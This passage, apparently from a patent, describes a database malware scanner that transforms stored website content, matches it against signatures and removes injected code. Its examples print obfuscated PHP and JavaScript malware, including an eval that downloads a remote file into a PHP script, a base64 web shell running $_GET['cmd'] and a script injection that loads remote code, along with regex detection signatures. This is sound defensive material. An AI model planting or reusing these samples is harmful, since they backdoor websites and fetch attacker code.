
FIG. 2 is a block diagram illustrating various transformations that can be performed on code for malware detection.

FIG. 2 is block diagram 200 illustrating various transformations that can be performed on code for malware detection. The first transformation is normalization. During normalization, transformation module 112 may execute a PHP function that decodes certain simple sequences. For example, normalization may involve removing all whitespaces (e.g., with php_strip_whitespace( )), and replacing chr( ) sequences, % xx urlencoded sequences, &xxxx html entities, php dec/oct/hex escaped sequences with their corresponding characters. For example, in a chr( ) sequence, if the malicious code states "chr(46)," the corresponding character "." will be substituted during decoding.

In another example, suppose that the original content lists:

```
<?php
eval(Chr(99).Chr(111).Chr(112).Chr(121).Chr(40).Chr(39).Chr(104).Chr(116).Chr(116).Chr(112).C
hr(58).Chr(47).Chr(47).Chr(109).Chr(101).Chr(105).Chr(106).Chr(105).Chr(97).Chr(110).Chr(120).
Chr(117).Chr(101).Chr(46).Chr(99).Chr(110).Chr(47).Chr(100).Chr(100).Chr(46).Chr(116).Chr(120
).Chr(116).Chr(39).Chr(44).Chr(39).Chr(49).Chr(50).Chr(51).Chr(46).Chr(112).Chr(104).Chr(112).C
hr(39).Chr(41).Chr(59));//
Transformation module 112 will normalize the content to:
eval("copy('http://meijianxue.cn/dd.txt','123.php');");
```

Referring to the example above, suppose that a signature does not exist in database 116 for the copy function because in some instances it is used legitimately without malicious intent by a user. There may exist a signature in database 116 for

```
eval(chr(\beval(\h*\(\h*(chr\h*\(\h*)\d+\h*(\)\h*\.\h*)[^;]{1,499}\3(?:\2(?:104|116|112)\3){4
}[^;]{1,499};\h*/[\*/])
```

that is mostly used in malware and corresponds to the example content above. In this case, malware scanner 110 may check the normalized version of the content, find no matches, and then check the original content and detect the malicious entry.

In some aspects, transformation module 112 may include a data structure that maps, for each type of sequence, a given sequence to a give character. In some aspects, to save the position of characters in the normalized content and the length of the original content, normalization may comprise replacing characters that would be removed with padding space in the normalized content.

The second transformation is unescaped. In this transformation, hexadecimal escape sequences are replaced with their corresponding characters. For example, % E4% F6% FC becomes "äöü." In terms of unescaped content, some signatures relate to JavaScript injections and may start with <script type="text/javascript." However, the content in a database can be saved in an escaped format (e.g., <script type=\"text/javascript\"). Converting the content to an unescaped format enables malware scanner 110 to detect the malicious code.

The third transformation is conversion to cp1251. In this transformation, the text of the content will remain the same. However, the byte representation of the content will be different. For example, malicious code can be written using UTF-16 and malware scanner 110 will be unable to detect the code using its signatures, because the engine of malware scanner 110 (e.g., Perl Compatible Regular Expressions (PCRE)) may work only with UTF-8. Converting to cp1251 comprises converting from multibyte symbol representation to a monobyte representation. For example, the start of PHP code in UTF-16 in bytes may be:

```
ff fe 3c 00 3f 00 70 00 68 00 70 00 20 00
```

After conversion to cp1251, it will be:

```
3c 3f 70 68 70 20
```

The fourth transformation is de-obfuscation. In this transformation, transformation module 112 may execute a PHP function that tries to detect ad decode predefined obfuscation. Transformation module 112 may fetch results with a final de-obfuscated string or associated array where the key is extracted obfuscated fragment in the original content and the value is a de-obfuscated fragment. An example of de-obfuscation is as follows.

An input code may be:

```
<?php eval(base64_decode('ZXZhbCgkX0dFVFsnY21kJ10pOw==''));
```

And the de-obfuscated output may be:

```
<?php eval($_GET['cmd']);
```

As shown in example 200, a combination of each transformation may also be performed. For example, one transformation may involve first normalizing and the applying an unescaped transformation. Another transformation may include conversion to cp1251 followed by de-obfuscation. Another transformation may include normalization and then de-obfuscation. Another transformation may perform de-obfuscation first and then normalization. Another transformation may execute all of the transformations described above along with stripping whitespaces.

Below is a set of examples involving a combination of transformations and their associated inputs and outputs.

| Transformation | Input Code | Output Code |
|---|---|---|
| normalized + unescaped | <script<br>type=\"text/javascript\"<br>data-cfasync=\"false\"><br>2/*<![CDATA[/* */<br>3(function( ){var<br>da03a1b6dc7dee40205f5<br>21b40678734=\"%45%66<br>%4b%63%66%74...<br>\"></script> | <script<br>type="text/javascript"<br>data-cfasync="false"><br>2/*<![CDATA[/* */<br>3(function( ){var<br>da03a1b6dc7dee40205f5<br>21b40678734="EfKcft...<br>"></script> |
| normalized + de-obfuscated | <?php eval/*some<br>comment*/ (<br>base64_decode<br>/*comment*/(<br>// comment<br>//<br>"ZXZhbCgkX0dFVFsnY<br>21kJ10pOw\x3d\x3d")); | Normalized:<br><?php<br>eval(base64_decode("ZX<br>ZhbCgkX0dFVFsnY21kJ<br>10pOw=="));<br>De-obfuscated:<br><?php<br>eval($_GET['cmd']); |
| De-obfuscated + normalized | <?php<br>eval(base64_decode('ZX<br>ZhbC8qY29tbWVudCov<br>lCAglCAolCAglCRfR0<br>VUWyJceDYzXHg2ZFx<br>4NjQiXSk7')); | De-obfuscated:<br><?php<br>eval/*comment*/ (<br>$_GET["\x63\x6d\x64"]);<br>Normalized:<br><?php<br>eval($_GET["cmd]); |

-continued

| Transformation | Input Code | Output Code |
| --- | --- | --- |
| converted to cp1251 | <?php<br>eval(base64_decode('ZX<br>ZhbCgkX0dFVFsnY21kJ<br>10pOw=='));  | <?php<br>eval(base64_decode('ZX<br>ZhbCgkX0dFVFsnY21kJ<br>10pOw==')); |
| converted to cp1251 +<br>de-obfuscated | <?php<br>eval(base64_decode('ZX<br>ZhbCgkX0dFVFsnY21kJ<br>10pOw==')); | De-obfuscated:<br><?php<br>eval($_GET['cmd']); |
| converted to cp1251 +<br>stripped whitespaces +<br>de-obfuscated +<br>normalized | <?php eval<br>(/*comment*/base64_decode<br>('ZXZhbC8qY29tbWVu<br>dCovlCAglCAolCAglC<br>RfR0VUWyJceDYzXHg<br>2ZFx4NjQiXSk7' )<br>); | Stripped whitespaces<br><?php<br>eval(base64_decode('ZX<br>ZhbC8qY29tbWVudCov<br>lCAglCAolCAglCRfR0<br>VUWyJceDYzXHg2ZFx<br>4NjQiXSk7'));<br>De-obfuscated:<br><?php<br>eval/*comment*/ (<br>$_GET["\x63\x6d\x64"]);<br>Normalized:<br><?php<br>eval($_GET["cmd]); |

Consider an example in which the malware involves injecting malicious code in an existing record. For an injection, malware scanner 110 checks signature against: original content, normalized content, de-obfuscated content, normalized after de-obfuscation content, normalized and unescaped and stripped whitespaces content and unescaped content. If malware is detected, malware scanner 110 determines the positions of the matched substring in the original content using a string position function (e.g., string_pos). For example, string_pos may be a PHP function that finds normalized content in original content (i.e., a function that finds one substring in another, but skip chars "<space>@\r\n\t") and returns start and end of needle in original string. When the matching substring is found, malware scanner 110 determines if the content is inside serialized data. Serialization involves turning data (e.g., a variable) into a different representation (e.g., a string) that can easily be written and read back from. Some site settings, for example, can be stored in a table in serialized data. An example may be:

```
s:31:"yuzo_related_post_css_and_style";s:2454:"</style><script
type='text/javascript'>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,1
10,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54
,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,4
9,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,
49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49
,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,4
4,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,
41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,
99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,11
1,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50
,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,1
09,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44
,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,4
9,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,11
2,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83
,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110
,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,11
4,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,11
4,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,11
6,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103
,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,
48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,
108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,10
1,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109
,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,4
9,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115
,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</scri
pt>";
```

After the string is cleaned by transformation module 112, the string becomes:

```
"yuzo_related_post_css_and_style";s:8:"</style>"
```

To correctly remove the injection, the length "8" highlighted in bold above needs to be fixed. Otherwise, the visual style of the site will be broken.

If the content is inside serialized data (as shown above), malware scanner 110 (via remediation module 114) fixes the serialized string length and replaces the malicious substring (e.g., replaces “8” to “2454”). If the content is not inside serialized data, malware scanner 110 (via remediation module 114) replaces the malicious substring and recursively checks for new changed content with this signature. For example, there may be many identical injections in one entry as shown below:

```
<div class="about-header">\r\n\r\nLorem ipsum dolor sit amet.</div>
<script type=text/javascript> ...malicious injection ... </script>
<div class="about-desc">\r\n\r\nLorem ipsum dolor sit amet.</div>
<script type=text/javascript> ...malicious injection ... </script>
```

Remediation module 114 may replace each injection (shown in bold) one by one recursively. For example, after a first pass, remediation module 114 may replace the malicious code with:

```
<div class="about-header">\r\n\r\nLorem ipsum dolor sit amet.</div>
<div class="about-desc">\r\n\r\nLorem ipsum dolor sit amet.</div>
<script type=text/javascript> ...malicious injection ... </script>
```

Remediation module 114 may then check this partially cleaned content with the same signature. In response to detecting another match, remediation module 114 may replace the second injection, producing an output shown below:

```
<div class="about-header">\r\n\r\nLorem ipsum dolor sit amet.</div>
<div class="about-desc">\r\n\r\nLorem ipsum dolor sit amet.</div>
```

In some aspects, the signature type may be “standalone.” For example, a brand new record may be stored in memory without any injections. Injections are legitimate code with small parts of malicious code that hackers injected into legitimate code to make it harder to detect. Standalone malware is known malware for which the original content does not need to be saved if a match is found (e.g., replace entire entry with a blank) because codepage conversion transformation are added to a set of transformations. For example, the following signature may exist for standalone malware:

```
<title>\s*(?:Magic|MySQL|Peterson|indoxploit|CIH\.)\s*[^\?]{0,15}\s*(?:Web)?Shell
```

If a match is found, the entire entry is replaced with a blank entry.

Transformation module 112 checks the malware signatures in malware signature & URL database 116 with normalized after deobfuscation content, normalized and converted to cp1251 content, normalized and deobfuscated and stripped whitespaces and converted to cp1251 content, and unescaped content. When the matching substring is found, malware scanner 110 determines if the content is inside serialized data. If the content is inside serialized data, malware scanner 110 (via remediation module 114) fixes the serialized string length to 0, and replaces the content in its entirety with an empty string”. If the content is not inside serialized data, malware scanner 110 (via remediation module 114) simple replaces the content in its entirety with an empty string”.

In another aspect in which the signature type is “standalone,” transformation module 112 generates the following transformations and malware scanner 110 checks the malware signatures against the transformations: normalized content as result after injection checks, normalized after deobfuscation of stripped whitespaces content, normalized and converted to cp1251 content, normalized and deobfuscated and stripped whitespaces and converted to cp1251 content, normalized and unescaped content.

In some aspects, malware scanner 110 may execute one of two pre-built functions: ScanContent and CleanContent. ScanContent is used only for scanning a database and is the faster of the two functions because it uses optimized collections of signatures. The goal of ScanContent is to find at least one match and check only deobfuscated+normalized versions of some content. If nothing is found, then ScanContent checks against the original content. If it finds at least one signature match in the content, ScanContent ceases scanning of the entry and continues onto the next entry. ScanContent solely marks entries that are malicious. In contrast, CleanContent is configured to thoroughly detect all possible injections (not only once) using all possible transformation sets of the original content, and detect start and end positions (to replace).

In terms of URLs, malware scanner 110 further extracts all URLs in the contents of a record inside HTML suspicious tags and checks the extracted URLs against a blacklist/whitelist. Blacklisted and whitelisted URLs are also scanned against original content, normalized content, deobfuscated content, normalized and deobfuscated content, unescaped content, unescaped and normalized content.

If a URL is in a blacklist, malware scanner 110 (via remediation module 114) removes the URL with the corresponding tags (e.g., using positions from string_pos function). Otherwise, if the URL is present in a whitelist, the URL is skipped. If the URL is present in neither the blacklist or the whitelist, malware scanner 110 sends the URL to a remote server that is configured to analyze the URL and update the blacklist and/or whitelist with the URL. If content is changed by remediation module 114, malware scanner 110 updates the database entry using transactions. A transaction is a logical unit of work that contains one or more SQL statements. Transactions are atomic units of work that can be committed or rolled back. When a transaction makes multiple changes to the database, either all the changes succeed when the transaction is committed, or all the changes are undone when the transaction is rolled back. Transactions are thus used to make changes to a table, while saving resources and preventing overloading of the database. When cleaning up entries (e.g., 100 entries), all changes made are saved in one transaction, such as:

```
START TRANSACTION;
UPDATE wp_posts SET post_content='' WHERE ID=1;
UPDATE wp_posts SET post_content='' WHERE ID=2;
UPDATE wp_posts SET post_content='' WHERE ID=3;
...
UPDATE wp_posts SET post_content='' WHERE ID=100;
```

Figure 3:

FIG. 3 illustrates a flow diagram of a method for detecting malware signatures in databases.

COMMIT;

FIG. 3 illustrates a flow diagram of method 300 for detecting malware signatures in databases. At 302, malware scanner 110 identifies a plurality of entries of master database 104, wherein each entry represents a record stored on computing device 102. At 304, malware scanner 110 selects at least one suspicious entry in the plurality of entries. At 306, malware scanner 110 retrieves a record associated with the suspicious entry. At 308, malware scanner 110 applies a transformation to original contents of the record, wherein the transformation restructures text in the record. At 310, malware scanner 110 scans the transformed contents of the record for a malware signature. At 312, malware scanner 110 detects a portion of the transformed contents that matches the malware signature. At 314, malware scanner 110 executes a remediation action that removes a corresponding portion from the original contents of the record. At 316, malware scanner 110 updates the database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

Figure 4:

FIG. 4 illustrates a flow diagram of a method for detecting malware signatures in replica databases.

FIG. 4 illustrates a flow diagram of method 400 for detecting malware signatures in replica databases. At 402, malware scanner 110 identifies a plurality of replica databases (e.g., replica databases 105) corresponding to a master database (e.g., master database 104). The data stored on each replica database of the plurality of replica databases is synchronized with data stored on the master database in real-time. At 404, malware scanner 110 detects a change in at least one entry of a first replica database (e.g., replica database 105*a*) of the plurality of replica databases. For example, malware scanner 110 may detect the change in the at least one entry of the first replica database by parsing transactions written in a binary log of the first replica database to identify database queries, effected tables, and data modifications.

In response to detecting a change, malware scanner 110 begins analyzing the change. In some aspects, however, analyzing the change for malware occurs when a threshold number of changes are detected in the first replica database since a prior scan on the first replica database. For example, if 10 changes are detected on the same replica database, the analysis may be triggered.

In some aspects, analyzing the change for malware occurs when a threshold number of changes are detected across the plurality of replica databases since a prior scan on any replica database of the plurality of replica databases. For example, if 100 changes are detected on all replica databases. This prevents extraneous usage of malware scanner 110, which can cause high computational expenditure.

At 406, malware scanner 110 retrieves a record associated with the at least one entry. At 408, malware scanner 110 applies a transformation to original contents of the record, wherein the transformation restructures text in the record. At 410, malware scanner 110 scans the transformed contents of the record for a malware signature. At 412, malware scanner 110 detects a portion of the transformed contents that matches the malware signature. At 414, malware scanner 110 executes a remediation action that removes a corresponding portion from the original contents of the record. At 416, malware scanner 110 updates the first replica database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

In some aspects, malware scanner 110 may further compare a hash value of data stored on the first replica database with other hash values of data stored on other replica databases of the plurality of replica databases. In response to detecting that the hash value matches the other hash values, malware scanner 110 may assign a scan result of a scan performed on the first replica database to the other replica databases and execute the remediation action on the other replica databases without scanning data on the other replica databases.

Figure 5:
